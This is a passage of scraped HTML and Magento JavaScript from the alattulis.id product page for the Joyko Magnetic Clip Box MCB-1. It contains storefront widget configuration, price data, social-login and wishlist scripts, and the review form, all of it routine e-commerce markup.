                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.alattulis.id\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.alattulis.id\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "4"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.alattulis.id\/page_cache\/block\/render\/id\/1138\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_1138","catalog_product_view_sku_JK-MCB1","blog_css"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/joyko-magnetic-clip-box-mcb-1.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"4","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.alattulis.id\/rest\/altuidv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.alattulis.id\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"1138":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.alattulis.id\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/1138\\\/\",\"data\":{\"product\":\"1138\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.alattulis.id\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/1138\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.alattulis.id\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"1138\",\"uenc\":\"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmlkL2pveWtvLW1hZ25ldGljLWNsaXAtYm94LW1jYi0xLmh0bWw~\"}}","required_options":null},"price_info":{"final_price":11000,"max_price":11000,"max_regular_price":11000,"minimal_regular_price":11000,"special_price":null,"minimal_price":11000,"regular_price":11000,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a011.000,00<\/span>","max_price":"<span class=\"price\">IDR\u00a011.000,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a011.000,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a011.000,00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">IDR\u00a011.000,00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">IDR\u00a00,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":11000,"max_price":11000,"max_regular_price":11000,"minimal_regular_price":11000,"special_price":11000,"minimal_price":11000,"regular_price":11000,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a011.000,00<\/span>","max_price":"<span class=\"price\">IDR\u00a011.000,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a011.000,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a011.000,00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">IDR\u00a011.000,00<\/span>","regular_price":"<span class=\"price\">IDR\u00a011.000,00<\/span>"}}}},"images":[{"url":"https:\/\/www.alattulis.id\/media\/catalog\/product\/cache\/205c1f9237f356198c72598858f4a0b6\/j\/o\/joyko-magnetic-clip-box-mcb-1_o4gkpnxyoa6nexly.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Contoh Tempat Clip Magnetik merk Joyko","resized_width":240,"resized_height":300},{"url":"https:\/\/www.alattulis.id\/media\/catalog\/product\/cache\/7b6d14e3e3ca35594634e529e45aaab6\/j\/o\/joyko-magnetic-clip-box-mcb-1_o4gkpnxyoa6nexly.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Contoh Tempat Clip Magnetik merk Joyko","resized_width":270,"resized_height":340},{"url":"https:\/\/www.alattulis.id\/media\/catalog\/product\/cache\/a9db07597e334328fe800d5760425346\/j\/o\/joyko-magnetic-clip-box-mcb-1_o4gkpnxyoa6nexly.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Contoh Tempat Clip Magnetik merk Joyko","resized_width":75,"resized_height":90},{"url":"https:\/\/www.alattulis.id\/media\/catalog\/product\/cache\/205c1f9237f356198c72598858f4a0b6\/j\/o\/joyko-magnetic-clip-box-mcb-1_o4gkpnxyoa6nexly.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Contoh Tempat Clip Magnetik merk Joyko","resized_width":240,"resized_height":300},{"url":"https:\/\/www.alattulis.id\/media\/catalog\/product\/cache\/7b6d14e3e3ca35594634e529e45aaab6\/j\/o\/joyko-magnetic-clip-box-mcb-1_o4gkpnxyoa6nexly.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Contoh Tempat Clip Magnetik merk Joyko","resized_width":270,"resized_height":340},{"url":"https:\/\/www.alattulis.id\/media\/catalog\/product\/cache\/d126ae72a761905aec62296a23bdc05e\/j\/o\/joyko-magnetic-clip-box-mcb-1_o4gkpnxyoa6nexly.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Contoh Tempat Clip Magnetik merk Joyko","resized_width":75,"resized_height":90}],"url":"https:\/\/www.alattulis.id\/joyko-magnetic-clip-box-mcb-1.html","id":1138,"name":"Joyko Magnetic Clip Box MCB-1","type":"simple","is_salable":"1","store_id":4,"currency_code":"IDR","extension_attributes":{"review_html":"<!DOCTYPE html PUBLIC \"-\/\/W3C\/\/DTD HTML 4.0 Transitional\/\/EN\" \"http:\/\/www.w3.org\/TR\/REC-html40\/loose.dtd\">\n<html><body><div class=\"product-reviews-summary short empty\"><div class=\"reviews-actions\"><a class=\"action add\" href=\"https:\/\/www.alattulis.id\/joyko-magnetic-clip-box-mcb-1.html#review-form\">Be the first to review this product<\/a><\/div><\/div><\/body><\/html>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.alattulis.id\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":1138,\"uenc\":\"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmlkL2pveWtvLW1hZ25ldGljLWNsaXAtYm94LW1jYi0xLmh0bWw~\"}}","required_options":null}},"is_available":true}},"store":"4","currency":"IDR","productCurrentScope":"website"}            }
        }
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3954");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3954  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3953");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3953  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.alattulis.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.alattulis.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.alattulis.id\/rest\/altuidv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.alattulis.id\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.alattulis.id/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script>
<script type="text/javascript">window.socialloginButtons = '\u0020\u0020\u0020\u003Cdiv\u0020class\u003D\u0022sociallogin\u002Dwrapper\u0020block\u002Dcustomer\u002Dlogin\u0020login\u002Dcontainer\u0022\u003E\u003Cdiv\u0020class\u003D\u0022block\u0020sociallogin\u002Dblock\u0022\u003E\u003Cdiv\u0020class\u003D\u0022sociallogin\u002Dblock\u002Dtitle\u0020block\u002Dtitle\u0022\u003E\u003Cstrong\u0020role\u003D\u0022heading\u0022\u0020aria\u002Dlevel\u003D\u00222\u0022\u003ELogin\u0020With\u0020Social\u0020Profile\u003C\u002Fstrong\u003E\u003C\u002Fdiv\u003E\u003Cdiv\u0020class\u003D\u0022sociallogin\u002Dpadding\u0022\u003E\u0020\u003Cdiv\u0020class\u003D\u0022sociallogin\u002Dbox\u0022\u003E\u003Ca\u0020class\u003D\u0022sociallogin\u002Dbutton\u0022\u0020rel\u003D\u0022nofollow\u0022\u0020href\u003D\u0022javascri'+'pt\u003Avoid\u00280\u0029\u003B\u0022\u0020data\u002Dhref\u003D\u0022https\u003A\u002F\u002Fwww.facebook.com\u002Fdialog\u002Foauth\u002F\u003Fclient_id\u003D\u0026display\u003Dpopup\u0026redirect_uri\u003Dhttps\u003A\u002F\u002Fwww.alattulis.id\u002Fsociallogin\u002Faccount\u002Flogin\u002Ftype\u002Ffb\u002F\u0026scope\u003Demail\u0022\u0020\u003E\u003Cspan\u0020class\u003D\u0022sociallogin\u002Dicon\u0020sl\u002Dfb\u0022\u003E\u003C\u002Fspan\u003E\u003C\u002Fa\u003E\u003C\u002Fdiv\u003E\u0020\u003Cdiv\u0020class\u003D\u0022sociallogin\u002Dbox\u0022\u003E\u003Ca\u0020class\u003D\u0022sociallogin\u002Dbutton\u0022\u0020rel\u003D\u0022nofollow\u0022\u0020href\u003D\u0022javascri'+'pt\u003Avoid\u00280\u0029\u003B\u0022\u0020data\u002Dhref\u003D\u0022https\u003A\u002F\u002Faccounts.google.com\u002Fo\u002Foauth2\u002Fv2\u002Fauth\u003Fscope\u003Demail\u002Bprofile\u002Bhttps\u00253A\u00252F\u00252Fwww.googleapis.com\u00252Fauth\u00252Fuserinfo.email\u002Bhttps\u00253A\u00252F\u00252Fwww.googleapis.com\u00252Fauth\u00252Fuserinfo.profile\u002Bopenid\u0026access_type\u003Doffline\u0026include_granted_scopes\u003Dtrue\u0026state\u003Dstate_parameter_passthrough_value\u0026client_id\u003D\u0026redirect_uri\u003Dhttps\u003A\u002F\u002Fwww.alattulis.id\u002Fsociallogin\u002Faccount\u002Flogin\u002Ftype\u002Fgoogle\u002F\u0026response_type\u003Dcode\u0022\u0020\u003E\u003Cspan\u0020class\u003D\u0022sociallogin\u002Dicon\u0020sl\u002Dgoogle\u0022\u003E\u003C\u002Fspan\u003E\u003C\u002Fa\u003E\u003C\u002Fdiv\u003E\u003C\u002Fdiv\u003E\u003C\u002Fdiv\u003E\u003C\u002Fdiv\u003E\u003Cscri'+'pt\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020if\u0020\u0028window.socialloginButtons\u0029\u0020\u007B\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020window.emailFormUrl\u0020\u003D\u0020\u0022https\u003A\u002F\u002Fwww.alattulis.id\u002Fsociallogin\u002Faccount\u002Femail\u002F\u0022\u003B\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020require\u0028\u005B\u0027sociallogin\u0027\u005D,\u0020function\u0028\u0029\u007B\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020sl.socialLoginClick\u0028\u0029\u003B\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020sl.sendEmailClick\u0028\u0029\u003B\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020sl.emailPopUp\u0028\u0029\u003B\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u003B\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u003C\u002Fscri'+'pt\u003E';</script>
<script>
        require(['jquery','weltpixel_persistentLayer', 'weltpixel_gtm', 'Magento_Customer/js/customer-data'],
            function ($, wpPersDl, wpgtm, customerData) {
                $( document ).ajaxComplete(function( event, xhr, settings ) {
                    if (settings.url.search('/customer\/section\/load/') > 0) {
                        var response = xhr.responseJSON;
                        if (response.gtm) {
                            var dataLayerData = $.parseJSON(response.gtm.datalayer);
                            for (index in dataLayerData) {
                                window.dataLayer.push({ecommerce: null});
                                window.dataLayer.push(dataLayerData[index]);
                            }
                        }
                    }
                });
                var wpPersDlOptions = {'storageExpiryTime' : 30 };
                var wpGtmOptions = {
                    'enabled' : 0,
                    'persDataLayer' : wpPersDl
                };
                wpPersDl.init(wpPersDlOptions);
                wpgtm.trackPromotion(wpGtmOptions);
            });</script></body></html>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="1138" data-price-box="product-id-1138">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1138"  data-price-amount="11000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span>  </div><div class="product-info-stock-sku">      <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" >JK-MCB1</div></div></div></div>    <div class="product alert price"><a href="https://www.alattulis.id/productalert/add/price/product_id/1138/uenc/aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmlkL2pveWtvLW1hZ25ldGljLWNsaXAtYm94LW1jYi0xLmh0bWw~/" title="Notify me when the price drops" class="action alert">Notify me when the price drops</a></div>   <div class="product-add-form"><form data-product-sku="JK-MCB1" action="https://www.alattulis.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmlkL2pveWtvLW1hZ25ldGljLWNsaXAtYm94LW1jYi0xLmh0bWw~/product/1138/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="1138" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="1138" /><input name="form_key" type="hidden" value="nDN9ousqT11JUkSW" />       <div class="box-tocart"><div class="fieldset"> <div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><input type="number" name="qty" id="qty" min="0" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" /></div></div> <div class="actions"><button type="submit" title="Add&#x20;to&#x20;Cart" class="action primary tocart" id="product-addtocart-button" disabled><span>Add to Cart</span></button>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div></div>    </form></div><div class="product-social-links"> <div class="product-addto-links" data-role="add-to-links">  <a href="#" class="action towishlist" data-post='{"action":"https:\/\/www.alattulis.id\/wishlist\/index\/add\/","data":{"product":1138,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmlkL2pveWtvLW1hZ25ldGljLWNsaXAtYm94LW1jYi0xLmh0bWw~"}}' data-action="add-to-wishlist"><span>Add to Wish List</span></a>     <a href="#" data-post='{"action":"https:\/\/www.alattulis.id\/catalog\/product_compare\/add\/","data":{"product":"1138","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmlkL2pveWtvLW1hZ25ldGljLWNsaXAtYm94LW1jYi0xLmh0bWw~"}}' data-role="add-to-links" class="action tocompare"><span>Add to Compare</span></a> </div>   <a href="https://www.alattulis.id/sendfriend/product/send/id/1138/" class="action mailto friend"><span>Email</span></a> </div>    <div class="product attribute overview"> <div class="value" >Harga terjangkau ATK Joyko Magnetic Clip Box MCB-1 harga spesial Rp 9500 dan alat tulis lainnya di toko atk Bina Mandiri Stationery</div></div></div><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div>  <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://www.alattulis.id/media/catalog/product/cache/92c48f6ff2929ce9c25727bafe3fc9b4/j/o/joyko-magnetic-clip-box-mcb-1_o4gkpnxyoa6nexly.jpg" /></div><!--mf_product_label_gallery_comment_1138--> <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div>  <div class="product info detailed"> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>   <div class="data item title active" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#description" id="tab-label-description-title">Details</a></div><div class="data item content" aria-labelledby="tab-label-description-title" id="description" data-role="content">   <div class="product attribute description"> <div class="value" >nama_produk: Joyko Magnetic Clip Box MCB-1	# google_product_category: Perlengkapan Kantor &gt; Perlengkapan Umum Kantor &gt; Klip & Penjepit Kertas	# google_product_category_id: 936	# merek: Joyko	# satuan: Pcs	# update_harga: 17 Januari 2023	# ukuran_unit: 	# ukuran_karton: 	# berat_per_karton: 	# qty_karton: 	# harga_karton: Chat Us	# nama_asli: Joyko Magnetic Clip Box MCB-1</div></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#additional" id="tab-label-additional-title">More Information</a></div><div class="data item content" aria-labelledby="tab-label-additional-title" id="additional" data-role="content">   <div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">More Information</caption><tbody> <tr><th class="col label" scope="row">Merek</th><td class="col data" data-th="Merek">Joyko</td></tr> <tr><th class="col label" scope="row">Nama Produk</th><td class="col data" data-th="Nama&#x20;Produk">Joyko Magnetic Clip Box MCB-1</td></tr> <tr><th class="col label" scope="row">Satuan</th><td class="col data" data-th="Satuan">Pcs</td></tr> <tr><th class="col label" scope="row">Harga per Karton</th><td class="col data" data-th="Harga&#x20;per&#x20;Karton">Chat Us</td></tr> <tr><th class="col label" scope="row">barcode</th><td class="col data" data-th="barcode">-</td></tr> <tr><th class="col label" scope="row">Update Harga</th><td class="col data" data-th="Update&#x20;Harga">17 Januari 2023</td></tr> <tr><th class="col label" scope="row">Google product category</th><td class="col data" data-th="Google&#x20;product&#x20;category">Perlengkapan Kantor &gt; Perlengkapan Umum Kantor &gt; Klip &amp; Penjepit Kertas</td></tr></tbody></table></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#reviews" id="tab-label-reviews-title">Reviews</a></div><div class="data item content" aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content"> <div id="product-review-container" data-role="product-review"></div> <div class="block review-add"><div class="block-title"><strong>Write Your Own Review</strong></div><div class="block-content"> <form action="https://www.alattulis.id/review/product/post/id/1138/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"><input name="form_key" type="hidden" value="nDN9ousqT11JUkSW" />  <div class="field-recaptcha" id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container" data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'" ><!-- ko template: getTemplate() --><!-- /ko --></div> <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"><legend class="legend 